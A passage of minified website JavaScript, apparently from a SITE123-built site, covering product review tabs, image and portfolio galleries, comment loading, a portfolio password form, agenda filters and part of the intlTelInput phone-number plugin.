return html;};that.hideReview = function() {var $tabsContainer = $section.find('.tabs-container');var $tabLinks = $tabsContainer.find('.product-page-tabs');var $tabs = $tabsContainer.find('.tab-content');$tabs.find('#reviews').addClass('hidden');$tabLinks.find('#reviewsTabLink').parent().addClass('hidden');$tabLinks.children(':not(.hidden)').first().find('a').trigger('click');if ( !$section.find('.product-page-tabs').children().is(':visible') ) $tabsContainer.addClass('hidden');};that.showReview = function() {var $tabsContainer = $section.find('.tabs-container');var $tabLinks = $tabsContainer.find('.product-page-tabs');var $tabs = $tabsContainer.find('.tab-content');$tabs.find('#reviews').removeClass('hidden');$tabLinks.find('#reviewsTabLink').parent().removeClass('hidden');$tabsContainer.removeClass('hidden');};that.hideModal = function() {if ( !that.$modal ) return;that.$modal.modal('hide');};that.showManagerApproveMessage = function() {that.$modal.find('#reviewFormContainer').fadeOut(function() {that.$modal.find('#reviewAutoConfirmMsg').fadeIn();});};that.showReviewForm = function() {that.$modal.find('#reviewAutoConfirmMsg').hide();that.$modal.find('#reviewFormContainer').show();};that.focusUserOnNewReview = function() {if ( that.$reviewTabContent.is(':visible') ) {scrollToReview();} else {that.$reviewTabLink.one('shown.bs.tab', function() {scrollToReview();}).trigger('click');}
function scrollToReview() {var offset = findBootstrapEnvironment() != 'xs' ? menuScrollOffset : menuScrollOffset_mobile;$('html, body').stop().animate({scrollTop: ($('#commentsContainer .commentBox[data-comment-id="'+that.newReviewID+'"]').offset().top - offset)},600);}};return that;}();Review_DataPage.init();})();function productPrimaryGallery_init() {if ( $mainImageSlider.length === 0 ) {$mainImageSlider.addClass('product-is-loaded');return;}
if ( $mainImage.length <= 1 ) {$mainImageSlider.addClass('product-is-loaded');return;}
$mainImageSlider.on('init', function(event, slick){$mainImageSlider.addClass('product-is-loaded');});if ( !$mainImageSlider.hasClass('slick-initialized') ) {$mainImageSlider.slick({infinite: true,vertical: false,verticalSwiping: verticalAlbum,slidesToShow: 1,slidesToScroll: 1,adaptiveHeight: false,rtl: rtl,arrows: false,fade: true,swipe: isMobileDevice.any() ? true : false,dots: false});}
$mainImageSlider.on('beforeChange', function( event, slick, currentSlide, nextSlide ) {setTimeout(function() {productPrimaryGallery_ShowHideOptionImage('hide');},100);$mainImageSlider.data('current-image-index',nextSlide);});$mainImageSlider.data('current-image-index',0);if ( $mainImageSlider.find('.slick-dots li').length > 0 ) {var $firstDot = $mainImageSlider.find('.slick-dots li').first();var $firstLast = $mainImageSlider.find('.slick-dots li').last();if ( $firstDot.offset().top != $firstLast.offset().top ) {$mainImageSlider.addClass('dots-position-fix');}}}
function productPrimaryGallery_ShowHideOptionImage( action ) {switch ( action ) {case 'show':$poMainImage.stop().fadeIn();$mainImageSlider.find('.slick-list').css({visibility: 'hidden'});break;case 'hide':$poMainImage.stop().fadeOut();$mainImageSlider.find('.slick-list').css({visibility: ''});break;}}
function productSecondaryGallery_init() {if ( isMobileDevice.any() ) {$productSlickcarousel.addClass('hidden');return;}
if ( $productSlickcarousel.length === 0 ) {$productSlickcarousel.addClass('product-is-loaded');return;}
$productSlickcarousel.on('init', function(event, slick){$productSlickcarousel.addClass('product-is-loaded');});if ( !verticalAlbum ) {$productSlickcarousel.width($mainImageSlider.width());}
if ( !$productSlickcarousel.hasClass('slick-initialized') ) {$productSlickcarousel.slick({dots: false,infinite: true,vertical: verticalAlbum,verticalSwiping: verticalAlbum,slidesToShow: galleryReiquredAmount,slidesToScroll: 1,adaptiveHeight: false,rtl: verticalAlbum ? false : rtl,arrows: true,appendArrows: '.slick-list',prevArrow: '<div class="custom-arrow-container custom-slick-prev-container"><a class="custom-slick-prev slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-up','','')+'</a></div>',nextArrow: '<div class="custom-arrow-container custom-slick-next-container"><a class="custom-slick-next slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-down','','')+'</a></div>',asNavFor: '#mainImageSlider',focusOnSelect: false});}
$productSlickcarousel.find('.slick-slide').on('click', function( event ) {$productSlickcarousel.find('.slick-current').removeClass('slick-current');$(this).addClass('slick-current');$('#mainImageSlider').slick('slickGoTo',$(this).data('slickIndex'));});$productSlickcarousel.find('.item').on('click', function() {var $clickedImage = $productSlickcarousel.find('.item.slick-current .item-image');if ( $clickedImage.data('media-type') == 'video') {$mainImageSlider.find('.e-p-mfp-image.slick-active').trigger('click');}});}
function productOptionsImageSwipeHandler() {$poMainImage.off('swipeleft').on('swipeleft',  function() {if ( rtl ) {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') - 1);} else {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') + 1);}});$poMainImage.off('swiperight').on('swiperight', function() {if ( rtl ) {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') + 1);} else {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') - 1);}});}
function updateAutomaticCouponMsg() {var $priceContainer = $section.find('.price-container');var $productAutomaticCouponLoading = $section.find('.product-automatic-coupon-loading');if ( $productAutomaticCouponLoading.length == 0 ) return;$.ajax({type: 'POST',url: '/versions/' + $('#versionNUM').val() + '/wizard/orders/front/getAutomaticCouponMsg.php',data: {w: $('#w').val(),websiteID: $(websiteID).val(),total: $productAutomaticCouponLoading.data('price'),cartType: $productAutomaticCouponLoading.data('cart-type'),couponApplyTo: 'products',settings: {isOnSale: $productAutomaticCouponLoading.data('is-on-sale'),salePrice: $productAutomaticCouponLoading.data('sale-price'),displayPriceBeforeSale: $productAutomaticCouponLoading.data('display-price-before-sale'),displayDiscountLabel: $productAutomaticCouponLoading.data('display-discount-label'),uniqueID: $productAutomaticCouponLoading.data('unique-id'),}},success: function( response ) {if ( response != '' ) {$priceContainer.html('').append(response);$(document).trigger('pageLoaded.multi_currencies');}
$productAutomaticCouponLoading.hide();$priceContainer.removeClass('hidden');}});}}// Run when the page ready (before images and other resource)
jQuery(function($) {$(document).on('s123.page.ready_data_pages', function(event) {blogCommentsInit();});blogCommentsInit();});function blogCommentsInit() {var $section = $('section.s123-page-data-blog');if ( $section.length === 0 ) return;if ( isMobileDevice.any() && whatScreen.any() == 'mobile' && $('#itemPageComments').length != 0 ){$('#itemPageComments').insertBefore($('.related-post-container'));$('<div class="clearfix" style="margin-top:20px;"></div>').insertAfter($('#itemPageComments'));}
if ( $('#itemPageComments').length > 0 ) {$(window).on('scroll.displayComment', function() {var elementPosition = $('#itemPageComments').offset().top;if ( $(window).scrollTop() >= (elementPosition - $(window).height() - 300) ) {$(window).off('scroll.displayComment');var Comments = new Comments_Initialize({id: 'itemPageComments',type: 0,customLabels: customLabels ? customLabels : {},});}});}}// Run when the page ready (before images and other resource)
jQuery(function($) {$(document).on('s123.page.ready_data_pages', function(event) {articleCommentsInit();});articleCommentsInit();});function articleCommentsInit() {var $section = $('section.s123-page-data-articles');if ( $section.length === 0 ) return;if ( isMobileDevice.any() && whatScreen.any() == 'mobile' && $('#itemPageComments').length != 0 ){$('#itemPageComments').insertBefore($('.related-article-container'));$('<div class="clearfix" style="margin-top:20px;"></div>').insertAfter($('#itemPageComments'));}
if ( $('#itemPageComments').length > 0 ) {$(window).on('scroll.displayComment', function() {var elementPosition = $('#itemPageComments').offset().top;if ( $(window).scrollTop() >= (elementPosition - $(window).height() - 300) ) {$(window).off('scroll.displayComment');var Comments = new Comments_Initialize({id: 'itemPageComments',type: 0,customLabels: customLabels ? customLabels : {},});}});}}var PortfolioImagesPreloader = function() {var _ = {className: 'img-s-h-processed'};_.init = function( settings ) {_.$elements = settings.$elements;processAll();};_.refresh = function() {processAll();};function processAll() {_.$elements.each(function( index, el ) {var aspectRatio = $(this).data('ratio');if ( !$.isNumeric(aspectRatio) ) return;processSize($(this),aspectRatio);});}
function processSize( $el, aspectRatio ) {if ( $el.data('add-def-size') === 'height' ) {var width = $el.width();if ( width === 0 ) return;$el.css({height: ( width / aspectRatio )});} else {var height = $el.height();if ( height === 0 ) return;$el.css({width: ( height * aspectRatio )});}
$el.addClass(_.className);}
return _;}();var portfolioPasswordForm = function() {var $passwordForm = $('section.s123-page-data-portfolio #portfolioPasswordForm');if ( $passwordForm.length === 0 ) return;$passwordForm.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: "",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {$passwordForm.find('button:submit').prop('disabled', true);$.ajax({type: 'POST',url: '/versions/'+$(versionNUM).val()+'/wizard/modules/portfolio/include/login.php',data: $passwordForm.serialize(),success: function( data ) {var data = jQuery.parseJSON(data);if ( data.status == 'ok' ) {window.location.reload();} else if ( data.status == 'wrongPassword' ) {$passwordForm.find('.form-group').addClass('has-error').append('<div id="p-error" class="help-block">' + data.errMsg + '</div>');$passwordForm.find('button:submit').prop('disabled',false);}}});}});}();jQuery(function($) {$(document).on('s123.page.ready_data_pages', function( event ) {PortfolioInitialize_Data1();});PortfolioInitialize_Data1();});function PortfolioInitialize_Data1() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-portfolio.data-1');if ( $section.length === 0 ) return;PortfolioImagesPreloader.init({$elements: $section.find('img.lazyload[data-add-def-size]')});$section.find('.portfolio-section').each(function( index, section ) {var $sectionThis = $(this);$sectionThis.magnificPopup({fixedContentPos: true,mainClass: 'mfp-module-portfolio disable-context-menu', // Popup classes
delegate: '.mfp-image:visible',						// Images selectors
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},updateStatus: function( data ) {var $bar = $('.mfp-bottom-bar');var $close = $('.mfp-caption-close');$bar.show();$close.off('click').on('click',function( event ) {event.stopPropagation();$bar.hide();});$bar.height() > 50 ? $close .show() : $close .hide();},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$sectionThis.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$sectionThis.data('hammer-js').destroy();}}});});if ( IsWizard() ) {$(document).off('wizard.preview.device.changed.portfolio_handler').on('wizard.preview.device.changed.portfolio_handler', function (event) {PortfolioImagesPreloader.refresh();});}}jQuery(function($) {$(document).on('s123.page.ready_data_pages', function( event ) {PortfolioInitialize_Data2();});PortfolioInitialize_Data2();});function PortfolioInitialize_Data2() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-portfolio.data-2');if ( $section.length === 0 ) return;setImageSize($section);PortfolioImagesPreloader.init({$elements: $section.find('img.lazyload[data-add-def-size]')});$section.find('.portfolio-section').each(function( index, section ) {var $sectionThis = $(this);$sectionThis.find('.portfolio-items').isotope({itemSelector: '.p-image-wrapper'});$sectionThis.magnificPopup({fixedContentPos: true,mainClass: 'mfp-module-portfolio disable-context-menu', // Popup classes
delegate: '.mfp-image:visible',						// Images selectors
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},updateStatus: function( data ) {var $bar = $('.mfp-bottom-bar');var $close = $('.mfp-caption-close');$bar.show();$close.off('click').on('click',function( event ) {event.stopPropagation();$bar.hide();});$bar.height() > 50 ? $close .show() : $close .hide();},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$sectionThis.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$sectionThis.data('hammer-js').destroy();}}});});$(document).off('lazyload_enter.image.portfolio').on('lazyload_enter.image.portfolio',function( event, $img ) {if ( $img.hasClass('img-s-h-processed') ) return;var $galleryItemWrapper = $img.closest('.p-image-wrapper');$galleryItemWrapper.imagesLoaded().progress( function( instance, image ) {$galleryItemWrapper.closest('.portfolio-items').isotope('layout');});});if ( IsWizard() ) {$(document).off('wizard.preview.device.changed.portfolio_handler').on('wizard.preview.device.changed.portfolio_handler', function (event) {setImageSize($section);PortfolioImagesPreloader.refresh();});}
function decideNumberOfImageByScreenWidth( $itemsContainer ) {var screen = $itemsContainer.width();if ( screen <= 400 ) {return 1;}
if ( screen <= 768 ) {return 2;}
if ( screen <= 992 ) {return 3;}
if ( screen <= 1600 ) {return 3;}
if ( screen > 1600 ) {return 4;}}
function setImageSize( $section ) {$section.find('.portfolio-section').each(function( index, section ) {var $itemsContainer = $(this).find('.portfolio-items');var imageWidth = Math.floor($itemsContainer.width()/decideNumberOfImageByScreenWidth($itemsContainer));imageWidth -= 10;$itemsContainer.find('.p-image-wrapper').width(imageWidth);});}}jQuery(function($) {$( document ).on( 's123.page.ready_data_pages', function( event ) {onlineCoursesDataPageInit();});onlineCoursesDataPageInit();});function onlineCoursesDataPageInit() {var $section = $('section.s123-page-data-online-courses');if ( $section.length === 0 ) return;onlineCoursesInit($section);}function TriggerS123PageReadyData() {$( document ).trigger('s123.page.ready_data_pages');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize_p4-v-y83131.js
body_size: 43886
content:
var googleMapPopUp = new function() {var gMapPopUp = this;this.init = function( settings ) {gMapPopUp.locationData = settings.locationData;gMapPopUp.mapsDisplayDomain = settings.mapsDisplayDomain;gMapPopUp.longFreeCustomer = settings.longFreeCustomer;gMapPopUp.language = settings.language;var location = gMapPopUp.locationData.data('location');gMapPopUp.locationData.on('click',function() {buildPopup('popupRestaurantReservations','','',gMapPopUp.mapsDisplayDomain + '/include/globalMapDisplay.php?cad=1&q='+encodeURIComponent(location)+'&fl=1&l='+encodeURIComponent(gMapPopUp.language)+'&ilfc='+encodeURIComponent(gMapPopUp.longFreeCustomer),true,false,true,'','');});};};jQuery(function($) {AgendaModuleInitialize();});function AgendaModuleInitialize() {$( document ).on( "s123.page.ready", function( event ) {var $sections = $('.s123-module-agenda.layout-2');$sections.each(function( index ) {var $s = $(this);var $categories = $s.find('.filter a');$categories.off('click').on('click',function ( event, initialize ) {var $category = $(this);var $agenda = $s.find('.agenda-category');$s.find('.filter li').removeClass('active');$category.parent().addClass('active');var $filtered = $agenda.filter('[data-filter=' + $category.data('filter') + ']');if ( initialize ) {$agenda.hide();$filtered.show();} else {$agenda.fadeOut(200).promise().done( function() {$filtered.fadeIn(200);$(window).trigger('scroll');});}
return false;});$categories.first().trigger('click',true);});});}jQuery(function($) {AgendaModuleInitialize_Layout3();});function AgendaModuleInitialize_Layout3() {$( document ).on( "s123.page.ready", function( event ) {var $sections = $('.s123-module-agenda.layout-3');$sections.each(function( index ) {var $s = $(this);var $categories = $s.find('.agenda-categories-container li');var $agenda = $s.find('.agenda-category');$categories.off('click').on('click',function ( event, initialize ) {var $category = $(this);$categories.removeClass('active');$category.addClass('active');var $filtered = $agenda.filter('[data-filter=' + $category.data('filter') + ']');if ( initialize ) {$agenda.hide();$filtered.show();} else {$agenda.fadeOut(200).promise().done( function() {$filtered.fadeIn(200);$(window).trigger('scroll');});}
return false;});$categories.first().trigger('click',true);$s.find('.agenda-responsive-filter').off('click').on('click', function() {var $category = $(this);$s.find('.categories-panel').slideToggle('slow');$category.toggleClass('active');return false;});});});}(function(factory) {if (typeof define === "function" && define.amd) {define([ "jquery" ], function($) {factory($, window, document);});} else if (typeof module === "object" && module.exports) {module.exports = factory(require("jquery"), window, document);} else {factory(jQuery, window, document);}})(function($, window, document, undefined) {"use strict";var pluginName = "intlTelInput", id = 1, // give each instance it's own id for namespaced event handling
defaults = {allowDropdown: true,autoHideDialCode: true,autoPlaceholder: true,customPlaceholder: null,dropdownContainer: "",excludeCountries: [],formatOnInit: true,geoIpLookup: null,initialCountry: "",nationalMode: true,numberType: "MOBILE",onlyCountries: [],preferredCountries: [ "us", "gb" ],separateDialCode: false,utilsScript: ""}, keys = {UP: 38,DOWN: 40,ENTER: 13,ESC: 27,PLUS: 43,A: 65,Z: 90,SPACE: 32,TAB: 9};$(window).load(function() {$.fn[pluginName].windowLoaded = true;});function Plugin(element, options) {this.telInput = $(element);this.options = $.extend({}, defaults, options);this.ns = "." + pluginName + id++;this.isGoodBrowser = Boolean(element.setSelectionRange);this.hadInitialPlaceholder = Boolean($(element).attr("placeholder"));}
Plugin.prototype = {_init: function() {if (this.options.nationalMode) {this.options.autoHideDialCode = false;}
if (this.options.separateDialCode) {this.options.autoHideDialCode = this.options.nationalMode = false;this.options.allowDropdown = true;}
this.isMobile = /Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);if (this.isMobile) {$("body").addClass("iti-mobile");if (!this.options.dropdownContainer) {this.options.dropdownContainer = "body";}}
this.autoCountryDeferred = new $.Deferred();this.utilsScriptDeferred = new $.Deferred();this._processCountryData();this._generateMarkup();this._setInitialState();this._initListeners();this._initRequests();return [ this.autoCountryDeferred, this.utilsScriptDeferred ];},_processCountryData: function() {this._processAllCountries();this._processCountryCodes();this._processPreferredCountries();},_addCountryCode: function(iso2, dialCode, priority) {if (!(dialCode in this.countryCodes)) {this.countryCodes[dialCode] = [];}
var index = priority || 0;this.countryCodes[dialCode][index] = iso2;},_filterCountries: function(countryArray, processFunc) {var i;for (i = 0; i < countryArray.length; i++) {countryArray[i] = countryArray[i].toLowerCase();}
this.countries = [];for (i = 0; i < allCountries.length; i++) {if (processFunc($.inArray(allCountries[i].iso2, countryArray))) {this.countries.push(allCountries[i]);}}},_processAllCountries: function() {if (this.options.onlyCountries.length) {this._filterCountries(this.options.onlyCountries, function(inArray) {return inArray != -1;});} else if (this.options.excludeCountries.length) {this._filterCountries(this.options.excludeCountries, function(inArray) {return inArray == -1;});} else {this.countries = allCountries;}},_processCountryCodes: function() {this.countryCodes = {};for (var i = 0; i < this.countries.length; i++) {var c = this.countries[i];this._addCountryCode(c.iso2, c.dialCode, c.priority);if (c.areaCodes) {for (var j = 0; j < c.areaCodes.length; j++) {this._addCountryCode(c.iso2, c.dialCode + c.areaCodes[j]);}}}},_processPreferredCountries: function() {this.preferredCountries = [];for (var i = 0; i < this.options.preferredCountries.length; i++) {var countryCode = this.options.preferredCountries[i].toLowerCase(), countryData = this._getCountryData(countryCode, false, true);if (countryData) {this.preferredCountries.push(countryData);}}},_generateMarkup: function() {this.telInput.attr("autocomplete", "off");var parentClass = "intl-tel-input";if (this.options.allowDropdown) {parentClass += " allow-dropdown";}
if (this.options.separateDialCode) {parentClass += " separate-dial-code";}
this.telInput.wrap($("<div>", {"class": parentClass}));this.flagsContainer = $("<div>", {"class": "flag-container"}).insertBefore(this.telInput);var selectedFlag = $("<div>", {"class": "selected-flag"});selectedFlag.appendTo(this.flagsContainer);this.selectedFlagInner = $("<div>", {"class": "iti-flag"}).appendTo(selectedFlag);if (this.options.separateDialCode) {this.selectedDialCode = $("<div>", {"class": "selected-dial-code"}).appendTo(selectedFlag);}
if (this.options.allowDropdown) {selectedFlag.attr("tabindex", "0");$("<div>", {"class": "iti-arrow"}).appendTo(selectedFlag);this.countryList = $("<ul>", {"class": "country-list hide"});if (this.preferredCountries.length) {this._appendListItems(this.preferredCountries, "preferred");$("<li>", {"class": "divider"}).appendTo(this.countryList);}
this._appendListItems(this.countries, "");this.countryListItems = this.countryList.children(".country");if (this.options.dropdownContainer) {this.dropdown = $("<div>", {"class": "intl-tel-input iti-container"}).append(this.countryList);} else {this.countryList.appendTo(this.flagsContainer);}} else {this.countryListItems = $();}},_appendListItems: function(countries, className) {var tmp = "";for (var i = 0; i < countries.length; i++) {var c = countries[i];tmp += "<li class='country " + className + "' data-dial-code='" + c.dialCode + "' data-country-code='" + c.iso2 + "'>";tmp += "<div class='flag-box'><div class='iti-flag " + c.iso2 + "'></div></div>";tmp += "<span class='country-name'>" + c.name + "</span>";tmp += "<span class='dial-code'>+" + c.dialCode + "</span>";tmp += "</li>";}
this.countryList.append(tmp);},_setInitialState: function() {var val = this.telInput.val();if (this._getDialCode(val)) {this._updateFlagFromNumber(val, true);} else if (this.options.initialCountry !== "auto") {if (this.options.initialCountry) {this._setFlag(this.options.initialCountry, true);} else {this.defaultCountry = this.preferredCountries.length ? this.preferredCountries[0].iso2 : this.countries[0].iso2;if (!val) {this._setFlag(this.defaultCountry, true);}}
if (!val && !this.options.nationalMode && !this.options.autoHideDialCode && !this.options.separateDialCode) {this.telInput.val("+" + this.selectedCountryData.dialCode);}}
if (val) {this._updateValFromNumber(val, this.options.formatOnInit);}},_initListeners: function() {this._initKeyListeners();if (this.options.autoHideDialCode) {this._initFocusListeners();}
if (this.options.allowDropdown) {this._initDropdownListeners();}},_initDropdownListeners: function() {var that = this;var label = this.telInput.closest("label");if (label.length) {label.on("click" + this.ns, function(e) {if (that.countryList.hasClass("hide")) {that.telInput.focus();} else {e.preventDefault();}});}
var selectedFlag = this.selectedFlagInner.parent();selectedFlag.on("click" + this.ns, function(e) {if (that.countryList.hasClass("hide") && !that.telInput.prop("disabled") && !that.telInput.prop("readonly")) {that._showDropdown();}});this.flagsContainer.on("keydown" + that.ns, function(e) {var isDropdownHidden = that.countryList.hasClass("hide");if (isDropdownHidden && (e.which == keys.UP || e.which == keys.DOWN || e.which == keys.SPACE || e.which == keys.ENTER)) {e.preventDefault();e.stopPropagation();that._showDropdown();}
if (e.which == keys.TAB) {that._closeDropdown();}});},_initRequests: function() {var that = this;if (this.options.utilsScript) {if ($.fn[pluginName].windowLoaded) {$.fn[pluginName].loadUtils(this.options.utilsScript, this.utilsScriptDeferred);} else {$(window).load(function() {$.fn[pluginName].loadUtils(that.options.utilsScript, that.utilsScriptDeferred);});}} else {this.utilsScriptDeferred.resolve();}
if (this.options.initialCountry === "auto") {this._loadAutoCountry();} else {this.autoCountryDeferred.resolve();}},_loadAutoCountry: function() {var that = this;var cookieAutoCountry = window.Cookies ? Cookies.get("itiAutoCountry") : "";if (cookieAutoCountry) {$.fn[pluginName].autoCountry = cookieAutoCountry;}
if ($.fn[pluginName].autoCountry) {this.handleAutoCountry();} else if (!$.fn[pluginName].startedLoadingAutoCountry) {$.fn[pluginName].startedLoadingAutoCountry = true;if (typeof this.options.geoIpLookup === "function") {this.options.geoIpLookup(function(countryCode) {$.fn[pluginName].autoCountry = countryCode.toLowerCase();if (window.Cookies) {Cookies.set("itiAutoCountry", $.fn[pluginName].autoCountry, {path: "/"});}
setTimeout(function() {$(".intl-tel-input input").intlTelInput("handleAutoCountry");});});}}},_initKeyListeners: function() {var that = this;this.telInput.on("keyup" + this.ns, function() {that._updateFlagFromNumber(that.telInput.val());});this.telInput.on("cut" + this.ns + " paste" + this.ns + " keyup" + this.ns, function() {setTimeout(function() {that._updateFlagFromNumber(that.telInput.val());});});},_cap: function(number) {var max = this.telInput.attr("maxlength");return max && number.length > max ? number.substr(0, max) : number;},_initFocusListeners: function() {var that = this;this.telInput.on("mousedown" + this.ns, function(e) {if (!that.telInput.is(":focus") && !that.telInput.val()) {e.preventDefault();that.telInput.focus();}});this.telInput.on("focus" + this.ns, function(e) {if (!that.telInput.val() && !that.telInput.prop("readonly") && that.selectedCountryData.dialCode) {that.telInput.val("+" + that.selectedCountryData.dialCode);that.telInput.one("keypress.plus" + that.ns, function(e) {if (e.which == keys.PLUS) {that.telInput.val("");}});setTimeout(function() {var input = that.telInput[0];if (that.isGoodBrowser) {var len = that.telInput.val().length;input.setSelectionRange(len, len);}});}});var form = this.telInput.prop("form");if (form) {$(form).on("submit" + this.ns, function() {that._removeEmptyDialCode();});}
this.telInput.on("blur" + this.ns, function() {that._removeEmptyDialCode();});},_removeEmptyDialCode: function() {var value = this.telInput.val(), startsPlus = value.charAt(0) == "+";if (startsPlus) {var numeric = this._getNumeric(value);if (!numeric || this.selectedCountryData.dialCode == numeric) {this.telInput.val("");}}
this.telInput.off("keypress.plus" + this.ns);},_getNumeric: function(s) {return s.replace(/\D/g, "");},_showDropdown: function() {this._setDropdownPosition();var activeListItem = this.countryList.children(".active");if (activeListItem.length) {this._highlightListItem(activeListItem);this._scrollTo(activeListItem);}
this._bindDropdownListeners();this.selectedFlagInner.children(".iti-arrow").addClass("up");},_setDropdownPosition: function() {var that = this;if (this.options.dropdownContainer) {this.dropdown.appendTo(this.options.dropdownContainer);}
this.dropdownHeight = this.countryList.removeClass("hide").outerHeight();if (!this.isMobile) {var pos = this.telInput.offset(), inputTop = pos.top, windowTop = $(window).scrollTop(), // dropdownFitsBelow = (dropdownBottom < windowBottom)
dropdownFitsBelow = inputTop + this.telInput.outerHeight() + this.dropdownHeight < windowTop + $(window).height(), dropdownFitsAbove = inputTop - this.dropdownHeight > windowTop;this.countryList.toggleClass("dropup", !dropdownFitsBelow && dropdownFitsAbove);if (this.options.dropdownContainer) {var extraTop = !dropdownFitsBelow && dropdownFitsAbove ? 0 : this.telInput.innerHeight();this.dropdown.css({top: inputTop + extraTop,left: pos.left});$(window).on("scroll" + this.ns, function() {that._closeDropdown();});}}},_bindDropdownListeners: function() {var that = this;this.countryList.on("mouseover" + this.ns, ".country", function(e) {that._highlightListItem($(this));});this.countryList.on("click" + this.ns, ".country", function(e) {that._selectListItem($(this));});var isOpening = true;$("html").on("click" + this.ns, function(e) {if (!isOpening) {that._closeDropdown();}
isOpening = false;});var query = "", queryTimer = null;$(document).on("keydown" + this.ns, function(e) {e.preventDefault();if (e.which == keys.UP || e.which == keys.DOWN) {that._handleUpDownKey(e.which);} else if (e.which == keys.ENTER) {that._handleEnterKey();} else if (e.which == keys.ESC) {that._closeDropdown();} else if (e.which >= keys.A && e.which <= keys.Z || e.which == keys.SPACE) {if (queryTimer) {clearTimeout(queryTimer);}
query += String.fromCharCode(e.which);that._searchForCountry(query);queryTimer = setTimeout(function() {query = "";}, 1e3);}});},_handleUpDownKey: function(key) {var current = this.countryList.children(".highlight").first();var next = key == keys.UP ? current.prev() : current.next();if (next.length) {if (next.hasClass("divider")) {next = key == keys.UP ? next.prev() : next.next();}
